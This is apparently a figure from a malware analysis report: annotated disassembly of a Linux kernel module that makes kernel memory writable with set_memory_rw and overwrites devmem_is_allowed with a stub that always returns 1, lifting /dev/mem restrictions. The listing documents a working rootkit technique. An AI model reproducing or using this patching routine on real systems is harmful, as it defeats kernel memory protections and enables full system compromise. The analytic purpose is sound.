 push ebp ; Alternative name is 'init_module'
mov ebp, esp
sub esp, 38h
mov [ebp+hook_opcodes], 55h
mov byte ptr [ebp-15h], 89h
mov [ebp+var_14], 0E5h
mov [ebp+var_13], 0B8h
mov [ebp+var_12], 1
mov [ebp+var_11], 0
mov [ebp+var_10], 0
mov [ebp+var_F], 0
mov [ebp+var_E], 5Dh
mov [ebp+var_D], 0C3h
mov [ebp+page_size], 0
mov eax, 0C101B165h ; devmem_is_allowed
mov [ebp+devmem_is_allowed_addr], eax
mov eax, 0C101CD6Eh ; set_memory_rw
mov [ebp+set_memory_rw_addr], eax
mov eax, 1000h
mov [ebp+page_size], eax
cmp [ebp+set_memory_rw_addr], 0
jz short loc_8000181
Hard coded addresses to
API functions in System.map
mov eax, [ebp+devmem_is_allowed_addr]
mov edx, 0
div [ebp+page_size]
mov eax, [ebp-0Ch]
sub eax, edx
mov ecx, [ebp+set_memory_rw_addr]
mov edx, 3
call ecx
set_memory_rw is called
loc_8000181:
mov edx, [ebp+devmem_is_allowed_addr]
mov [esp+38h+var_30], 11h
lea eax, [ebp+hook_opcodes]
mov [esp+38h+var_34], eax
mov [esp+38h+var_38], edx
call __memcpy
mov eax, 0FFFFFFFDh
leave
retn
module_helper endp
Overwriting devmem_is_allowed